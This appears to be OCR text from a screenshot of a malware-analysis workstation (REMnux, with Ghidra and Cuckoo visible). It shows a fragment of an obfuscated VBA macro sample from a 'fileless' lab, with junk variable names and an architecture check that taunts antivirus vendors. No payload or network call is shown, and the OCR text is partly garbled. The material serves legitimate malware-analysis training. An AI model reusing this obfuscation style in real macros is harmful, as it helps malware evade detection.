 Activities Visual Studio Code Tue 19:30
s8 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
s19 oldS19 b64 $Exrh_yv=(('Z5bxs0r'); Untitled-1 s8 s10
home > remnux > Desktop > cybershield > other_labs > Fileless > s8
cabriolet Aa Ab .* 1 of 1
66 meetinghouse = pristis
67 insalubrious = Mid("ascaphuscaafterburden", 9, 2) & "ndle
68 fireclay = "buttermilk"
69 bayberry = foam(meetinghouse)
70 barricaded = "rhomb"
71 #If Win64 And Len("fortinet should create new signature") = 36 Then
72 Dim aeronautic As Variant
73 anencephaly = "northcentral"
74 succussion = "confusedness"
75 anklet = 54 + 121 + 1105
76 #ElseIf (Win32) Then
77 jeer = "consortium"
78 lithomantic = "argonaut"
79 dysplastic = 22 + 484
80 anklet = dysplastic + 3171
81
82 #End If
83 Dim aum As Long
84 Dim wrentit As Integer
85 Dim bicycling As Long
86 bicycling = 0
87 Dim aprum As Long
88 aprum = bayberry + anklet
89 archegenesis = cabriolet(aprum, bicycling, bicycling)
90 For washout = 19 To 52
91 praxiteles = 52
3
1
0 0 Ln 69, Col 30 Spaces: 4 UTF-8 LF Visual Basic
remnux@remnux: ~/Desktop... s8 - Visual Studio Code msiexec-dns.pcap [Index of /seedulf - Tor Bro... [galculator] swflsec Cuckoo Sandbox - Mozilla Fi... Ghidra: Demo 1 / 2